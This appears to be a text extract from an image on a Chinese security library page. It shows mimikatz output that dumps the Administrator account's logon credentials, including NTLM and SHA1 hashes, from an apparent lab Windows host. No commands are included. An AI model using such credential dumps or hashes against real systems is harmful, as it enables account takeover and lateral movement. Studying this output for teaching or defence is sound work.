 <1> mimikatz 2.2.0 ...
ssp : KO
credman :
Authentication Id : 0 ; 142741 (00000000:00022d95)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-4COOVQIAPPE
Logon Server : WIN-4COOVQIAPPE
Logon Time : 2019/11/22 15:52:06
SID : S-1-5-21-1568531347-1118485796-3185927502-500
msv :
[00010000] CredentialKeys
* NTLM : c5113714efbff7fa196f2e2b50938a8f
* SHA1 : 899798f9eb71722b639d7bf83563c4a596494044
[00000003] Primary
* Username : Administrator
* Domain : WIN-4COOVQIAPPE
* NTLM : c5113714efbff7fa196f2e2b50938a8f
* SHA1 : 899798f9eb71722b639d7bf83563c4a596494044
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-4COOVQIAPPE
* Password : (null)
kerberos :
* Username : Administrator
* Domain : WIN-4COOVQIAPPE
* Password : (null)
ssp : KO
零组资料文库